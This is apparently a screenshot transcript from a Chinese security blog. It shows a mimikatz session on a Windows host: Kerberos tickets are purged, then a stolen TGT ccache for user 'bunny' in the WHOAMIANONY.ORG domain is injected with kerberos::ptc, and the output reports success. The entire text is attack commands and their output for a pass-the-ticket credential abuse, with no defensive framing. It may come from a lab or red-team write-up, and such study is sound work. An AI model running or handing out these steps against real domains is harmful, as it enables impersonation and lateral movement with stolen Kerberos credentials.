 C:\Users\bunny\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_bunny@whoamianony.org.ccache
Principal : (01) : bunny ; @ WHOAMIANONY.ORG
Data 0
Start/End/MaxRenew: 2021/5/21 9:53:27 ; 2021/5/21 19:53:27 ; 2021/5/28 9:53:27
Service Name (01) : krbtgt ; WHOAMIANONY.ORG ; @ WHOAMIANONY.ORG
Target Name (01) : krbtgt ; WHOAMIANONY.ORG ; @ WHOAMIANONY.ORG
Client Name (01) : bunny ; @ WHOAMIANONY.ORG
Flags 50a10000 : name_canonicalize ; pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz #
HACK学习呀